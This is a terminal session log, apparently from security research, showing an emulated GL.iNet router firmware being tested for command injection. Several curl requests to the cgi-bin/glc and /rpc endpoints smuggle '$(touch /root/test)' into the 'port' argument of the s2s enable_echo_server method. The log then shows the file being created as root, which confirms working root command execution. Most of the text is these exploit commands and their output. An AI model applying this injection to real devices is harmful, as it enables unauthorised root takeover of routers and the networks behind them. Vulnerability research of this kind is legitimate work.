 ➜  _root.extracted curl 192.168.2.2/cgi-bin/glc -d '{"object":"s2s", "method":"enable_echo_server", "args":{"port":"7 $(touch /root/test)"}}'
0 {}%
➜  _root.extracted ifconfig
br0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.2.3  netmask 255.255.255.0  broadcast 192.168.2.255
        inet6 fe80::d485:62ff:fe33:512  prefixlen 64  scopeid 0x20<link>
        ether c6:ce:ba:57:f6:76  txqueuelen 1000  (Ethernet)
        RX packets 627  bytes 264363 (264.3 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 717  bytes 65213 (65.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

docker0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
        ether 02:42:f3:09:81:ea  txqueuelen 0  (Ethernet)
        RX packets 0  bytes 0 (0.0 B)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 0  bytes 0 (0.0 B)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.20.151  netmask 255.255.255.0  broadcast 192.168.20.255
        inet6 fe80::cbaa:5ebd:4ac9:b7ef  prefixlen 64  scopeid 0x20<link>
        ether 00:0c:29:f9:06:5d  txqueuelen 1000  (Ethernet)
        RX packets 263558  bytes 282607602 (282.6 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 115765  bytes 19265947 (19.2 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 88009  bytes 24963458 (24.9 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 88009  bytes 24963458 (24.9 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

tap0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.2.1  netmask 255.255.255.0  broadcast 192.168.2.255
        inet6 fe80::c4ce:baff:fe57:f676  prefixlen 64  scopeid 0x20<link>
        ether c6:ce:ba:57:f6:76  txqueuelen 1000  (Ethernet)
        RX packets 627  bytes 273141 (273.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 776  bytes 72277 (72.2 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

➜  _root.extracted
ssh root@192.168.2.2
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Feb 24 01:45:50 2025
root@debian-armhf:~# ls
rootfs.tar.gz  squashfs-root
root@debian-armhf:~# ls /root
rootfs.tar.gz  squashfs-root
root@debian-armhf:~# curl -H 'glinet: 1' 127.0.0.1/rpc -d '{"method":"call", "params":["", "s2s", "enable_echo_server", {
"port": "7 $(touch /root/test)"}]}'
-bash: curl: command not found
root@debian-armhf:~# curl
-bash: curl: command not found
root@debian-armhf:~# cd /s
sbin/    selinux/ srv/     sys/
root@debian-armhf:~# cd /root/squashfs-root/
root@debian-armhf:~/squashfs-root# mount --bind /proc proc
root@debian-armhf:~/squashfs-root# mount --bind /dev dev
root@debian-armhf:~/squashfs-root# chroot . /bin/sh

BusyBox v1.33.2 (2024-03-21 13:28:00 UTC) built-in shell (ash)

/ # ls
bin      dev      etc      init     lib      mnt      overlay  proc     rom      root     sbin     sys      tmp      usr
     var      www
/ # ls /root
test
/ # rm /root/test
/ # ls /root
/ # curl
curl: try 'curl --help' for more information
/ # curl -H 'glinet: 1' 127.0.0.1/rpc -d '{"method":"call", "params":["", "s2s", "enable_echo_server", {"port": "7 $(touc
h /root/test)"}]}'
{"id":null,"jsonrpc":"2.0","result":[]}
/ # ls /root
test
/ # rm /root/test
/ # ls /root
/ # ls /root
/ # ls /root
test
/ #